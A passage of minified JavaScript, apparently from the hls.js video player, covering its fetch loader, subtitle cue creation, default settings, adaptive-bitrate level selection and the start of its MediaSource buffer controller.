parseInt(i)}(s.headers)||a.total,n&&ts(t.highWaterMark))?this.loadProgressively(s,a,e,t.highWaterMark,n):o?s.arrayBuffer():"json"===e.responseType?s.json():s.text()}).then(s=>{let r=this.response;if(!r)throw Error("loader destroyed");self.clearTimeout(this.requestTimeout),a.loading.end=Math.max(self.performance.now(),a.loading.first);let l=s[d];l&&(a.loaded=a.total=l);let o={url:r.url,data:s,code:r.status};n&&!ts(t.highWaterMark)&&n(a,e,s,r),i.onSuccess(o,a,e,r)}).catch(t=>{if(self.clearTimeout(this.requestTimeout),a.aborted)return;let s=t&&t.code||0,r=t?t.message:null;i.onError({code:s,text:r},e,t?t.details:null,a)})}getCacheAge(){let e=null;if(this.response){let t=this.response.headers.get("age");e=t?parseFloat(t):null}return e}getResponseHeader(e){return this.response?this.response.headers.get(e):null}loadProgressively(e,t,i,s=0,r){let a=new rn,l=e.body.getReader(),n=()=>l.read().then(l=>{if(l.done)return a.dataLength&&r(t,i,a.flush(),e),Promise.resolve(new ArrayBuffer(0));let o=l.value,d=o.length;return t.loaded+=d,d<s||a.dataLength?(a.push(o),a.dataLength>=s&&r(t,i,a.flush(),e)):r(t,i,o,e),n()}).catch(()=>Promise.reject());return n()}}function lu(e,t){return new self.Request(e.url,t)}class lc extends Error{constructor(e,t,i){super(e),this.code=void 0,this.details=void 0,this.code=t,this.details=i}}let lh=/\s/,lm={newCue(e,t,i,s){let r,a,l,n,o,d=[],u=self.VTTCue||self.TextTrackCue;for(let h=0;h<s.rows.length;h++)if(r=s.rows[h],l=!0,n=0,o="",!r.isEmpty()){var c;for(let e=0;e<r.chars.length;e++)lh.test(r.chars[e].uchar)&&l?n++:(o+=r.chars[e].uchar,l=!1);r.cueStartTime=t,t===i&&(i+=1e-4),n>=16?n--:n++;let s=aC(o.trim()),m=aM(t,i,s);null!=e&&null!=(c=e.cues)&&c.getCueById(m)||((a=new u(t,i,s)).id=m,a.line=h+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*n/32)),d.push(a))}return e&&d.length&&(d.sort((e,t)=>"auto"===e.line||"auto"===t.line?0:e.line>8&&t.line>8?t.line-e.line:e.line-t.line),d.forEach(t=>i1(e,t))),d}},lf=tt(tt({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,preferManagedMediaSource:!0,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,frontBufferFlushThreshold:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,workerPath:null,enableSoftwareAES:!0,startLevel:void 0,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:ln,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:class{constructor(e){this.hls=void 0,this.lastLevelLoadSec=0,this.lastLoadedFragLevel=-1,this.firstSelection=-1,this._nextAutoLevel=-1,this.nextAutoLevelKey="",this.audioTracksByGroup=null,this.codecTiers=null,this.timer=-1,this.fragCurrent=null,this.partCurrent=null,this.bitrateTestDelay=0,this.bwEstimator=void 0,this._abandonRulesCheck=()=>{let e,{fragCurrent:t,partCurrent:i,hls:s}=this,{autoLevelEnabled:r,media:a}=s;if(!t||!a)return;let l=performance.now(),n=i?i.stats:t.stats,o=i?i.duration:t.duration,d=l-n.loading.start,u=s.minAutoLevel;if(n.aborted||n.loaded&&n.loaded===n.total||t.level<=u){this.clearTimer(),this._nextAutoLevel=-1;return}if(!r||a.paused||!a.playbackRate||!a.readyState)return;let c=s.mainForwardBufferInfo;if(null===c)return;let h=this.bwEstimator.getEstimateTTFB(),m=Math.abs(a.playbackRate);if(d<=Math.max(h,o/(2*m)*1e3))return;let f=c.len/m,g=n.loading.first?n.loading.first-n.loading.start:-1,p=n.loaded&&g>-1,_=this.getBwEstimate(),y=s.levels,v=y[t.level],S=n.total||Math.max(n.loaded,Math.round(o*v.averageBitrate/8)),T=p?d-g:d;T<1&&p&&(T=Math.min(d,8*n.loaded/_));let x=p?1e3*n.loaded/T:0,b=x?(S-n.loaded)/x:8*S/_+h/1e3;if(b<=f)return;let E=x?8*x:_,k=1/0;for(e=t.level-1;e>u;e--){let t=y[e].maxBitrate;if((k=this.getTimeToLoadFrag(h/1e3,E,o*t,!y[e].details))<f)break}if(k>=b||k>10*o)return;s.nextLoadLevel=s.nextAutoLevel=e,p?this.bwEstimator.sample(d-Math.min(h,g),n.loaded):this.bwEstimator.sampleTTFB(d);let C=y[e].maxBitrate;this.getBwEstimate()*this.hls.config.abrBandWidthUpFactor>C&&this.resetEstimator(C),this.clearTimer(),th.warn(`[abr] Fragment ${t.sn}${i?" part "+i.index:""} of level ${t.level} is loading too slowly;
      Time to underbuffer: ${f.toFixed(3)} s
      Estimated load time for current fragment: ${b.toFixed(3)} s
      Estimated load time for down switch fragment: ${k.toFixed(3)} s
      TTFB estimate: ${0|g} ms
      Current BW estimate: ${ts(_)?0|_:"Unknown"} bps
      New BW estimate: ${0|this.getBwEstimate()} bps
      Switching to level ${e} @ ${0|C} bps`),s.trigger(tl.FRAG_LOAD_EMERGENCY_ABORTED,{frag:t,part:i,stats:n})},this.hls=e,this.bwEstimator=this.initEstimator(),this.registerListeners()}resetEstimator(e){e&&(th.log(`setting initial bwe to ${e}`),this.hls.config.abrEwmaDefaultEstimate=e),this.firstSelection=-1,this.bwEstimator=this.initEstimator()}initEstimator(){let e=this.hls.config;return new sC(e.abrEwmaSlowVoD,e.abrEwmaFastVoD,e.abrEwmaDefaultEstimate)}registerListeners(){let{hls:e}=this;e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.FRAG_LOADING,this.onFragLoading,this),e.on(tl.FRAG_LOADED,this.onFragLoaded,this),e.on(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.on(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.on(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.on(tl.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.on(tl.ERROR,this.onError,this)}unregisterListeners(){let{hls:e}=this;e&&(e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.FRAG_LOADING,this.onFragLoading,this),e.off(tl.FRAG_LOADED,this.onFragLoaded,this),e.off(tl.FRAG_BUFFERED,this.onFragBuffered,this),e.off(tl.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(tl.LEVEL_LOADED,this.onLevelLoaded,this),e.off(tl.LEVELS_UPDATED,this.onLevelsUpdated,this),e.off(tl.MAX_AUTO_LEVEL_UPDATED,this.onMaxAutoLevelUpdated,this),e.off(tl.ERROR,this.onError,this))}destroy(){this.unregisterListeners(),this.clearTimer(),this.hls=this._abandonRulesCheck=null,this.fragCurrent=this.partCurrent=null}onManifestLoading(e,t){this.lastLoadedFragLevel=-1,this.firstSelection=-1,this.lastLevelLoadSec=0,this.fragCurrent=this.partCurrent=null,this.onLevelsUpdated(),this.clearTimer()}onLevelsUpdated(){this.lastLoadedFragLevel>-1&&this.fragCurrent&&(this.lastLoadedFragLevel=this.fragCurrent.level),this._nextAutoLevel=-1,this.onMaxAutoLevelUpdated(),this.codecTiers=null,this.audioTracksByGroup=null}onMaxAutoLevelUpdated(){this.firstSelection=-1,this.nextAutoLevelKey=""}onFragLoading(e,t){let i=t.frag;if(!this.ignoreFragment(i)){if(!i.bitrateTest){var s;this.fragCurrent=i,this.partCurrent=null!=(s=t.part)?s:null}this.clearTimer(),this.timer=self.setInterval(this._abandonRulesCheck,100)}}onLevelSwitching(e,t){this.clearTimer()}onError(e,t){if(!t.fatal)switch(t.details){case to.BUFFER_ADD_CODEC_ERROR:case to.BUFFER_APPEND_ERROR:this.lastLoadedFragLevel=-1,this.firstSelection=-1;break;case to.FRAG_LOAD_TIMEOUT:{let e=t.frag,{fragCurrent:i,partCurrent:s}=this;if(e&&i&&e.sn===i.sn&&e.level===i.level){let t=performance.now(),i=s?s.stats:e.stats,r=t-i.loading.start,a=i.loading.first?i.loading.first-i.loading.start:-1;if(i.loaded&&a>-1){let e=this.bwEstimator.getEstimateTTFB();this.bwEstimator.sample(r-Math.min(e,a),i.loaded)}else this.bwEstimator.sampleTTFB(r)}}}}getTimeToLoadFrag(e,t,i,s){return e+i/t+(s?this.lastLevelLoadSec:0)}onLevelLoaded(e,t){let i=this.hls.config,{loading:s}=t.stats,r=s.end-s.start;ts(r)&&(this.lastLevelLoadSec=r/1e3),t.details.live?this.bwEstimator.update(i.abrEwmaSlowLive,i.abrEwmaFastLive):this.bwEstimator.update(i.abrEwmaSlowVoD,i.abrEwmaFastVoD)}onFragLoaded(e,{frag:t,part:i}){let s=i?i.stats:t.stats;if(t.type===iK&&this.bwEstimator.sampleTTFB(s.loading.first-s.loading.start),!this.ignoreFragment(t)){if(this.clearTimer(),t.level===this._nextAutoLevel&&(this._nextAutoLevel=-1),this.firstSelection=-1,this.hls.config.abrMaxWithRealBitrate){let e=i?i.duration:t.duration,r=this.hls.levels[t.level],a=(r.loaded?r.loaded.bytes:0)+s.loaded,l=(r.loaded?r.loaded.duration:0)+e;r.loaded={bytes:a,duration:l},r.realBitrate=Math.round(8*a/l)}if(t.bitrateTest){let e={stats:s,frag:t,part:i,id:t.type};this.onFragBuffered(tl.FRAG_BUFFERED,e),t.bitrateTest=!1}else this.lastLoadedFragLevel=t.level}}onFragBuffered(e,t){let{frag:i,part:s}=t,r=null!=s&&s.stats.loaded?s.stats:i.stats;if(r.aborted||this.ignoreFragment(i))return;let a=r.parsing.end-r.loading.start-Math.min(r.loading.first-r.loading.start,this.bwEstimator.getEstimateTTFB());this.bwEstimator.sample(a,r.loaded),r.bwEstimate=this.getBwEstimate(),i.bitrateTest?this.bitrateTestDelay=a/1e3:this.bitrateTestDelay=0}ignoreFragment(e){return e.type!==iK||"initSegment"===e.sn}clearTimer(){this.timer>-1&&(self.clearInterval(this.timer),this.timer=-1)}get firstAutoLevel(){let{maxAutoLevel:e,minAutoLevel:t}=this.hls,i=this.getBwEstimate(),s=this.hls.config.maxStarvationDelay,r=this.findBestLevel(i,t,e,0,s,1,1);if(r>-1)return r;let a=this.hls.firstLevel,l=Math.min(Math.max(a,t),e);return th.warn(`[abr] Could not find best starting auto level. Defaulting to first in playlist ${a} clamped to ${l}`),l}get forcedAutoLevel(){return this.nextAutoLevelKey?-1:this._nextAutoLevel}get nextAutoLevel(){let e=this.forcedAutoLevel,t=this.bwEstimator.canEstimate(),i=this.lastLoadedFragLevel>-1;if(-1!==e&&(!t||!i||this.nextAutoLevelKey===this.getAutoLevelKey()))return e;let s=t&&i?this.getNextABRAutoLevel():this.firstAutoLevel;if(-1!==e){let t=this.hls.levels;if(t.length>Math.max(e,s)&&t[e].loadError<=t[s].loadError)return e}return this._nextAutoLevel=s,this.nextAutoLevelKey=this.getAutoLevelKey(),s}getAutoLevelKey(){return`${this.getBwEstimate()}_${this.getStarvationDelay().toFixed(2)}`}getNextABRAutoLevel(){let{fragCurrent:e,partCurrent:t,hls:i}=this,{maxAutoLevel:s,config:r,minAutoLevel:a}=i,l=t?t.duration:e?e.duration:0,n=this.getBwEstimate(),o=this.getStarvationDelay(),d=r.abrBandWidthFactor,u=r.abrBandWidthUpFactor;if(o){let e=this.findBestLevel(n,a,s,o,0,d,u);if(e>=0)return e}let c=l?Math.min(l,r.maxStarvationDelay):r.maxStarvationDelay;if(!o){let e=this.bitrateTestDelay;e&&(c=(l?Math.min(l,r.maxLoadingDelay):r.maxLoadingDelay)-e,th.info(`[abr] bitrate test took ${Math.round(1e3*e)}ms, set first fragment max fetchDuration to ${Math.round(1e3*c)} ms`),d=u=1)}let h=this.findBestLevel(n,a,s,o,c,d,u);if(th.info(`[abr] ${o?"rebuffering expected":"buffer is empty"}, optimal quality level ${h}`),h>-1)return h;let m=i.levels[a],f=i.levels[i.loadLevel];return(null==m?void 0:m.bitrate)<(null==f?void 0:f.bitrate)?a:i.loadLevel}getStarvationDelay(){let e=this.hls,t=e.media;if(!t)return 1/0;let i=t&&0!==t.playbackRate?Math.abs(t.playbackRate):1,s=e.mainForwardBufferInfo;return(s?s.len:0)/i}getBwEstimate(){return this.bwEstimator.canEstimate()?this.bwEstimator.getEstimate():this.hls.config.abrEwmaDefaultEstimate}findBestLevel(e,t,i,s,r,a,l){var n,o;let d,u=s+r,c=this.lastLoadedFragLevel,h=-1===c?this.hls.firstLevel:c,{fragCurrent:m,partCurrent:f}=this,{levels:g,allAudioTracks:p,loadLevel:_,config:y}=this.hls;if(1===g.length)return 0;let v=g[h],S=!!(null!=v&&null!=(n=v.details)&&n.live),T=-1===_||-1===c,x="SDR",b=(null==v?void 0:v.frameRate)||0,{audioPreference:E,videoPreference:k}=y,C=this.audioTracksByGroup||(this.audioTracksByGroup=p.reduce((e,t)=>{let i=e.groups[t.groupId];i||(i=e.groups[t.groupId]={tracks:[],channels:{2:0},hasDefault:!1,hasAutoSelect:!1}),i.tracks.push(t);let s=t.channels||"2";return i.channels[s]=(i.channels[s]||0)+1,i.hasDefault=i.hasDefault||t.default,i.hasAutoSelect=i.hasAutoSelect||t.autoselect,i.hasDefault&&(e.hasDefaultAudio=!0),i.hasAutoSelect&&(e.hasAutoSelectAudio=!0),e},{hasDefaultAudio:!1,hasAutoSelectAudio:!1,groups:{}}));if(T){if(-1!==this.firstSelection)return this.firstSelection;let s=function(e,t,i,s,r){var a;let l,n,o=Object.keys(e),d=null==s?void 0:s.channels,u=null==s?void 0:s.audioCodec,c=d&&2===parseInt(d),h=!0,m=!1,f=1/0,g=1/0,p=1/0,_=0,y=[],{preferHDR:v,allowedVideoRanges:S}=(l=!1,n=[],(a=t)&&(l="SDR"!==a,n=[a]),r&&(n=r.allowedVideoRanges||sr.slice(0),n=(l=void 0!==r.preferHDR?r.preferHDR:function(){if("function"==typeof matchMedia){let e=matchMedia("(dynamic-range: high)"),t=matchMedia("bad query");if(e.media!==t.media)return!0===e.matches}return!1}())?n.filter(e=>"SDR"!==e):["SDR"]),{preferHDR:l,allowedVideoRanges:n});for(let t=o.length;t--;){let i=e[o[t]];h=i.channels[2]>0,f=Math.min(f,i.minHeight),g=Math.min(g,i.minFramerate),p=Math.min(p,i.minBitrate);let s=S.filter(e=>i.videoRanges[e]>0);s.length>0&&(m=!0,y=s)}f=ts(f)?f:0,g=ts(g)?g:0;let T=Math.max(1080,f),x=Math.max(30,g);return i=Math.max(p=ts(p)?p:i,i),m||(t=void 0,y=[]),{codecSet:o.reduce((t,s)=>{let r=e[s];if(s===t)return t;if(r.minBitrate>i)return sA(s,`min bitrate of ${r.minBitrate} > current estimate of ${i}`),t;if(!r.hasDefaultAudio)return sA(s,"no renditions with default or auto-select sound found"),t;if(u&&s.indexOf(u.substring(0,4))%5!=0)return sA(s,`audio codec preference "${u}" not found`),t;if(d&&!c){if(!r.channels[d])return sA(s,`no renditions with ${d} channel sound found (channels options: ${Object.keys(r.channels)})`),t}else if((!u||c)&&h&&0===r.channels["2"])return sA(s,"no renditions with stereo sound found"),t;return r.minHeight>T?(sA(s,`min resolution of ${r.minHeight} > maximum of ${T}`),t):r.minFramerate>x?(sA(s,`min framerate of ${r.minFramerate} > maximum of ${x}`),t):y.some(e=>r.videoRanges[e]>0)?r.maxScore<_?(sA(s,`max score of ${r.maxScore} < selected max of ${_}`),t):t&&(iw(s)>=iw(t)||r.fragmentError>e[t].fragmentError)?t:(_=r.maxScore,s):(sA(s,`no variants with VIDEO-RANGE of ${JSON.stringify(y)} found`),t)},void 0),videoRanges:y,preferHDR:v,minFramerate:g,minBitrate:p}}(this.codecTiers||(this.codecTiers=g.slice(t,i+1).reduce((e,t)=>{if(!t.codecSet)return e;let i=t.audioGroups,s=e[t.codecSet];s||(e[t.codecSet]=s={minBitrate:1/0,minHeight:1/0,minFramerate:1/0,maxScore:0,videoRanges:{SDR:0},channels:{2:0},hasDefaultAudio:!i,fragmentError:0}),s.minBitrate=Math.min(s.minBitrate,t.bitrate);let r=Math.min(t.height,t.width);return s.minHeight=Math.min(s.minHeight,r),s.minFramerate=Math.min(s.minFramerate,t.frameRate),s.maxScore=Math.max(s.maxScore,t.score),s.fragmentError+=t.fragmentError,s.videoRanges[t.videoRange]=(s.videoRanges[t.videoRange]||0)+1,i&&i.forEach(e=>{if(!e)return;let t=C.groups[e];t&&(s.hasDefaultAudio=s.hasDefaultAudio||C.hasDefaultAudio?t.hasDefault:t.hasAutoSelect||!C.hasDefaultAudio&&!C.hasAutoSelectAudio,Object.keys(t.channels).forEach(e=>{s.channels[e]=(s.channels[e]||0)+t.channels[e]}))}),e},{})),x,e,E,k),{codecSet:r,videoRanges:a,minFramerate:l,minBitrate:n,preferHDR:o}=s;d=r,x=o?a[a.length-1]:a[0],b=l,e=Math.max(e,n),th.log(`[abr] picked start tier ${JSON.stringify(s)}`)}else d=null==v?void 0:v.codecSet,x=null==v?void 0:v.videoRange;let w=f?f.duration:m?m.duration:0,L=this.bwEstimator.getEstimateTTFB()/1e3,A=[];for(let n=i;n>=t;n--){let t,m=g[n],p=n>h;if(!m)continue;if(y.useMediaCapabilities&&!m.supportedResult&&!m.supportedPromise){let t=navigator.mediaCapabilities;"function"==typeof(null==t?void 0:t.decodingInfo)&&function(e,t,i,s,r,a){let l=e.audioCodec?e.audioGroups:null,n=null==a?void 0:a.audioCodec,o=null==a?void 0:a.channels,d=o?parseInt(o):n?1/0:2,u=null;if(null!=l&&l.length)try{u=1===l.length&&l[0]?t.groups[l[0]].channels:l.reduce((e,i)=>{if(i){let s=t.groups[i];if(!s)throw Error(`Audio track group ${i} not found`);Object.keys(s.channels).forEach(t=>{e[t]=(e[t]||0)+s.channels[t]})}return e},{2:0})}catch(e){return!0}return void 0!==e.videoCodec&&(e.width>1920&&e.height>1088||e.height>1920&&e.width>1088||e.frameRate>Math.max(s,30)||"SDR"!==e.videoRange&&e.videoRange!==i||e.bitrate>Math.max(r,8e6))||!!u&&ts(d)&&Object.keys(u).some(e=>parseInt(e)>d)}(m,C,x,b,e,E)?(m.supportedPromise=function(e,t,i){let s=e.videoCodec,r=e.audioCodec;if(!s||!r||!i)return Promise.resolve(sw);let a={width:e.width,height:e.height,bitrate:Math.ceil(Math.max(.9*e.bitrate,e.averageBitrate)),framerate:e.frameRate||30},l=e.videoRange;"SDR"!==l&&(a.transferFunction=l.toLowerCase());let n=s.split(",").map(e=>({type:"media-source",video:tt(tt({},a),{},{contentType:ik(e,"video")})}));return r&&e.audioGroups&&e.audioGroups.forEach(e=>{var i;e&&(null==(i=t.groups[e])||i.tracks.forEach(t=>{if(t.groupId===e){let e=parseFloat(t.channels||"");ts(e)&&e>2&&n.push.apply(n,r.split(",").map(t=>({type:"media-source",audio:{contentType:ik(t,"audio"),channels:""+e}})))}}))}),Promise.all(n.map(e=>{let t=function(e){let{audio:t,video:i}=e,s=i||t;if(s){let e=s.contentType.split('"')[1];if(i)return`r${i.height}x${i.width}f${Math.ceil(i.framerate)}${i.transferFunction||"sd"}_${e}_${Math.ceil(i.bitrate/1e5)}`;if(t)return`c${t.channels}${t.spatialRendering?"s":"n"}_${e}`}return""}(e);return sL[t]||(sL[t]=i.decodingInfo(e))})).then(e=>({supported:!e.some(e=>!e.supported),configurations:n,decodingInfoResults:e})).catch(e=>({supported:!1,configurations:n,decodingInfoResults:[],error:e}))}(m,C,t),m.supportedPromise.then(e=>{if(!this.hls)return;m.supportedResult=e;let t=this.hls.levels,i=t.indexOf(m);e.error?th.warn(`[abr] MediaCapabilities decodingInfo error: "${e.error}" for level ${i} ${JSON.stringify(e)}`):!e.supported&&(th.warn(`[abr] Unsupported MediaCapabilities decodingInfo result for level ${i} ${JSON.stringify(e)}`),i>-1&&t.length>1&&(th.log(`[abr] Removing unsupported level ${i}`),this.hls.removeLevel(i)))})):m.supportedResult=sw}if(d&&m.codecSet!==d||x&&m.videoRange!==x||p&&b>m.frameRate||!p&&b>0&&b<m.frameRate||m.supportedResult&&!(null!=(o=m.supportedResult.decodingInfoResults)&&o[0].smooth)){A.push(n);continue}let k=m.details,I=(f?null==k?void 0:k.partTarget:null==k?void 0:k.averagetargetduration)||w;t=p?l*e:a*e;let R=w&&s>=2*w&&0===r?g[n].averageBitrate:g[n].maxBitrate,M=this.getTimeToLoadFrag(L,t,R*I,void 0===k);if(t>=R&&(n===c||0===m.loadError&&0===m.fragmentError)&&(M<=L||!ts(M)||S&&!this.bitrateTestDelay||M<u)){let e=this.forcedAutoLevel;return n!==_&&(-1===e||e!==_)&&(A.length&&th.trace(`[abr] Skipped level(s) ${A.join(",")} of ${i} max with CODECS and VIDEO-RANGE:"${g[A[0]].codecs}" ${g[A[0]].videoRange}; not compatible with "${v.codecs}" ${x}`),th.info(`[abr] switch candidate:${h}->${n} adjustedbw(${Math.round(t)})-bitrate=${Math.round(t-R)} ttfb:${L.toFixed(1)} avgDuration:${I.toFixed(1)} maxFetchDuration:${u.toFixed(1)} fetchDuration:${M.toFixed(1)} firstSelection:${T} codecSet:${d} videoRange:${x} hls.loadLevel:${_}`)),T&&(this.firstSelection=n),n}}return -1}set nextAutoLevel(e){let{maxAutoLevel:t,minAutoLevel:i}=this.hls,s=Math.min(Math.max(e,i),t);this._nextAutoLevel!==s&&(this.nextAutoLevelKey="",this._nextAutoLevel=s)}},bufferController:class{constructor(e){var t;this.details=null,this._objectUrl=null,this.operationQueue=void 0,this.listeners=void 0,this.hls=void 0,this.bufferCodecEventsExpected=0,this._bufferCodecEventsTotal=0,this.media=null,this.mediaSource=null,this.lastMpegAudioChunk=null,this.appendSource=void 0,this.appendErrors={audio:0,video:0,audiovideo:0},this.tracks={},this.pendingTracks={},this.sourceBuffer=void 0,this.log=void 0,this.warn=void 0,this.error=void 0,this._onEndStreaming=e=>{this.hls&&this.hls.pauseBuffering()},this._onStartStreaming=e=>{this.hls&&this.hls.resumeBuffering()},this._onMediaSourceOpen=()=>{let{media:e,mediaSource:t}=this;this.log("Media source opened"),e&&(e.removeEventListener("emptied",this._onMediaEmptied),this.updateMediaElementDuration(),this.hls.trigger(tl.MEDIA_ATTACHED,{media:e,mediaSource:t})),t&&t.removeEventListener("sourceopen",this._onMediaSourceOpen),this.checkPendingTracks()},this._onMediaSourceClose=()=>{this.log("Media source closed")},this._onMediaSourceEnded=()=>{this.log("Media source ended")},this._onMediaEmptied=()=>{let{mediaSrc:e,_objectUrl:t}=this;e!==t&&th.error(`Media element src was set while attaching MediaSource (${t} > ${e})`)},this.hls=e;const i="[buffer-controller]";this.appendSource=(t=iT(e.config.preferManagedMediaSource),"undefined"!=typeof self&&t===self.ManagedMediaSource),this.log=th.log.bind(th,i),this.warn=th.warn.bind(th,i),this.error=th.error.bind(th,i),this._initSourceBuffer(),this.registerListeners()}hasSourceTypes(){return this.getSourceBufferTypes().length>0||Object.keys(this.pendingTracks).length>0}destroy(){this.unregisterListeners(),this.details=null,this.lastMpegAudioChunk=null,this.hls=null}registerListeners(){let{hls:e}=this;e.on(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.on(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.on(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.on(tl.BUFFER_RESET,this.onBufferReset,this),e.on(tl.BUFFER_APPENDING,this.onBufferAppending,this),e.on(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.on(tl.BUFFER_EOS,this.onBufferEos,this),e.on(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.on(tl.LEVEL_UPDATED,this.onLevelUpdated,this),e.on(tl.FRAG_PARSED,this.onFragParsed,this),e.on(tl.FRAG_CHANGED,this.onFragChanged,this)}unregisterListeners(){let{hls:e}=this;e.off(tl.MEDIA_ATTACHING,this.onMediaAttaching,this),e.off(tl.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(tl.MANIFEST_LOADING,this.onManifestLoading,this),e.off(tl.MANIFEST_PARSED,this.onManifestParsed,this),e.off(tl.BUFFER_RESET,this.onBufferReset,this),e.off(tl.BUFFER_APPENDING,this.onBufferAppending,this),e.off(tl.BUFFER_CODECS,this.onBufferCodecs,this),e.off(tl.BUFFER_EOS,this.onBufferEos,this),e.off(tl.BUFFER_FLUSHING,this.onBufferFlushing,this),e.off(tl.LEVEL_UPDATED,this.onLevelUpdated,this),e.off(tl.FRAG_PARSED,this.onFragParsed,this),e.off(tl.FRAG_CHANGED,this.onFragChanged,this)}_initSourceBuffer(){this.sourceBuffer={},this.operationQueue=new ae(this.sourceBuffer),this.listeners={audio:[],video:[],audiovideo:[]},this.appendErrors={audio:0,video:0,audiovideo:0},this.lastMpegAudioChunk=null}onManifestLoading(){this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=0,this.details=null}onManifestParsed(e,t){let i=2;(!t.audio||t.video)&&t.altAudio||(i=1),this.bufferCodecEventsExpected=this._bufferCodecEventsTotal=i,this.log(`${this.bufferCodecEventsExpected} bufferCodec event(s) expected`)}onMediaAttaching(e,t){let i=this.media=t.media,s=iT(this.appendSource);if(i&&s){var r,a,l;let e=this.mediaSource=new s;this.log(`created media source: ${null==(r=e.constructor)?void 0:r.name}`),e.addEventListener("sourceopen",this._onMediaSourceOpen),e.addEventListener("sourceended",this._onMediaSourceEnded),e.addEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(e.addEventListener("startstreaming",this._onStartStreaming),e.addEventListener("endstreaming",this._onEndStreaming));let t=this._objectUrl=self.URL.createObjectURL(e);if(this.appendSource)try{let s;i.removeAttribute("src");let r=self.ManagedMediaSource;i.disableRemotePlayback=i.disableRemotePlayback||r&&e instanceof r,ai(i),a=i,l=t,(s=self.document.createElement("source")).type="video/mp4",s.src=l,a.appendChild(s),i.load()}catch(e){i.src=t}else i.src=t;i.addEventListener("emptied",this._onMediaEmptied)}}onMediaDetaching(){let{media:e,mediaSource:t,_objectUrl:i}=this;if(t){if(this.log("media source detaching"),"open"===t.readyState)try{t.endOfStream()}catch(e){this.warn(`onMediaDetaching: ${e.message} while calling endOfStream`)}this.onBufferReset(),t.removeEventListener("sourceopen",this._onMediaSourceOpen),t.removeEventListener("sourceended",this._onMediaSourceEnded),t.removeEventListener("sourceclose",this._onMediaSourceClose),this.appendSource&&(t.removeEventListener("startstreaming",this._onStartStreaming),t.removeEventListener("endstreaming",this._onEndStreaming)),e&&(e.removeEventListener("emptied",this._onMediaEmptied),i&&self.URL.revokeObjectURL(i),this.mediaSrc===i?(e.removeAttribute("src"),this.appendSource&&ai(e),e.load()):this.warn("media|source.src was changed by a third party - skip cleanup")),this.mediaSource=null,this.media=null,this._objectUrl=null,this.bufferCodecEventsExpected=this._bufferCodecEventsTotal,this.pendingTracks={},this.tracks={}}this.hls.trigger(tl.MEDIA_DETACHED,void 0)}onBufferReset(){this.getSourceBufferTypes().forEach(e=>{this.resetBuffer(e)}),this._initSourceBuffer(),this.hls.resumeBuffering()}resetBuffer(e){let t=this.sourceBuffer[e];try{if(t){var i;this.removeBufferListeners(e),this.sourceBuffer[e]=void 0,null!=(i=this.mediaSource)&&i.sourceBuffers.length&&this.mediaSource.removeSourceBuffer(t)}}catch(t){this.warn(`onBufferReset ${e}`,t)}}onBufferCodecs(e,t){let i=this.getSourceBufferTypes().length,s=Object.keys(t);if(s.forEach(e=>{if(i){let i=this.tracks[e];if(i&&"function"==typeof i.buffer.changeType){var s;let{id:r,codec:a,levelCodec:l,container:n,metadata:o}=t[e],d=iR(i.codec,i.levelCodec),u=null==d?void 0:d.replace(at,"$1"),c=iR(a,l),h=null==(s=c)?void 0:s.replace(at,"$1");if(c&&u!==h){"audio"===e.slice(0,5)&&(c=iI(c,this.appendSource));let t=`${n};codecs=${c}`;this.appendChangeType(e,t),this.log(`switching codec ${d} to ${c}`),this.tracks[e]={buffer:i.buffer,codec:a,container:n,levelCodec:l,metadata:o,id:r}}}}else this.pendingTracks[e]=t[e]}),i)return;let r=Math.max(this.bufferCodecEventsExpected-1,0);this.bufferCodecEventsExpected!==r&&(this.log(`${r} bufferCodec event(s) expected ${s.join(",")}`),this.bufferCodecEventsExpected=r),this.mediaSource&&"open"===this.mediaSource.readyState&&this.checkPendingTracks()}appendChangeType(e,t){let{operationQueue:i}=this;i.append({execute:()=>{let s=this.sourceBuffer[e];s&&(this.log(`changing ${e} sourceBuffer type to ${t}`),s.changeType(t)),i.shiftAndExecuteNext(e)},onStart:()=>{},onComplete:()=>{},onError:t=>{this.warn(`Failed to change ${e} SourceBuffer type`,t)}},e,!!this.pendingTracks[e])}onBufferAppending(e,t){let{hls:i,operationQueue:s,tracks:r}=this,{data:a,type:l,frag:n,part:o,chunkMeta:d}=t,u=d.buffering[l],c=self.performance.now();u.start=c;let h=n.stats.buffering,m=o?o.stats.buffering:null;0===h.start&&(h.start=c),m&&0===m.start&&(m.start=c);let f=r.audio,g=!1;"audio"===l&&(null==f?void 0:f.container)==="audio/mpeg"&&(g=!this.lastMpegAudioChunk||1===d.id||this.lastMpegAudioChunk.sn!==d.sn,this.lastMpegAudioChunk=d);let p=n.start;s.append({execute:()=>{if(u.executeStart=self.performance.now(),g){let e=this.sourceBuffer[l];if(e){let 